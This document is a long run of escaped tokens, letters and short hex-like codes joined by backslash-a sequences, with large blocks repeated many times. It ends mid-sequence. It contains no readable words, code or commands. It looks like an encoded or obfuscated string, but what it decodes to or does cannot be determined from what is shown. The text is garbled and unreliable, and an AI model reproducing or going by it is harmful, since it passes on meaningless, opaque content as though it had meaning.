\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\